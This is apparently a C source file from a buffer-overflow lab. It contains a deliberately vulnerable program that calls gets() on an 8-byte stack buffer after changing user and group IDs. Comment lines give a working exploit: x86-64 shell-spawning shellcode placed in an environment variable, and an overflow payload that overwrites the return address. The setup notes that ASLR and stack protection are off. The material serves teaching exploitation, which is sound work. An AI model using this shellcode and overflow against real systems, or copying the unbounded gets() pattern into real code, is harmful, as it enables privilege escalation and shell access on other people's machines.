 File: _bof8.c
// AFTER => bof7.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#define BUF_SIZE 8
// ASLR OFF
// STACK-PROTECTOR OFF
// STACK-EXECUTION ON
// EXPLOIT $ export SHELLCODE=`python -c "print '\x90'*10+'\x31\xc0\x48\xbb\xd1\x9d\x96\x9
1\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05'"`
//         $ (python -c "print 'x'*24+'\xb7\xef\xff\xff\xff\x7f'";cat) | ./bof8
void vuln() {
    char buf[BUF_SIZE];
    if (setreuid(1011, 1011)) {
        perror("setuid");
        return 1;
    }
    if (setregid(1011, 1011)) {
        perror("setgid");
        return 1;
    }
    gets(buf);
    printf("Hello %s[%p]!\n", buf, buf);
    printf("(env:SHELLCODE -> %p)\n", getenv("SHELLCODE"));
}
int main() {
    vuln();
    return 0;
}